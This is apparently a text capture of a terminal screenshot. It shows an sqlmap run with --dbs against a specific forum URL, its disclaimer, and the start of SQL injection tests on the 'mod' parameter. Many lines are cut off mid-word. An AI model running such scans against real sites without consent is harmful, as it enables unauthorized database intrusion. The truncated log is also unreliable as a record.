 xumenger-mac:library xumenger$ sqlmap -u 'http://www.pzzc.net/forum.php?mod=post&action=n
=129' --dbs
       ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.6.20#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
It is the end user's responsibility to obey all applicable local, state and federal laws.
assume no liability and are not responsible for any misuse or damage caused by this progr
[*] starting at 19:53:19
[19:53:19] [INFO] testing connection to the target URL
[19:53:19] [WARNING] the web server responded with an HTTP error code (403) which could i
h the results of the tests
[19:53:19] [INFO] testing if the target URL content is stable
[19:53:20] [WARNING] target URL content is not stable. sqlmap will base the page comparis
ence matcher. If no dynamic nor injectable parameters are detected, or in case of junk re
 to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[19:53:26] [INFO] testing if GET parameter 'mod' is dynamic
[19:53:26] [WARNING] GET parameter 'mod' does not appear to be dynamic
[19:53:27] [WARNING] heuristic (basic) test shows that GET parameter 'mod' might not be i
[19:53:27] [INFO] testing for SQL injection on GET parameter 'mod'
[19:53:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:53:28] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[19:53:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROU